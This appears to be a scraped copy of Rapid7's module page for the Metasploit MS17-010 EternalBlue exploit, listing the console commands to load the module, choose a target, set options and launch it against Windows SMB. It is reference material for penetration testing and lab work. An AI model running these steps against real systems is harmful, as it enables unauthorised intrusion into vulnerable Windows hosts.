 MS17-010 EternalBlue SM
https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/
Kali Docs Kali Forums Kali NetHunter Exploit-DB THM Browser-Based Google Hacking DB OffSec
History
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms17_010_eternalblue
2 msf exploit(ms17_010_eternalblue) > show targets
3 ...targets...
4 msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
5 msf exploit(ms17_010_eternalblue) > show options
6 ...show and set options...
7 msf exploit(ms17_010_eternalblue) > exploit